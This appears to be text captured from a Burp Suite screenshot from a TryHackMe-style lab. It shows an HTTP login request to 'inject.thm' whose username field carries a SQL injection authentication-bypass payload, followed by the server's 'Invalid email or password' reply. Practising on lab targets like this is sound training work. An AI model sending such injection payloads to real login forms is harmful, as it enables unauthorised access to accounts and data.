 Request
Pretty Raw Hex \n
1 POST /functions.php HTTP/1.1
2 Host: inject.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 58
10 Origin: http://inject.thm
11 Connection: close
12 Referer: http://inject.thm/login.php
13 Cookie: PHPSESSID=87jdgjj68n1ljj8s32n7qaht65
14 Priority: u=0
15
16 username=user'+OR+1%3d1--&password=password&function=login
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Feb 2025 02:46:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 56
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"status":"error","message":"Invalid email or password"}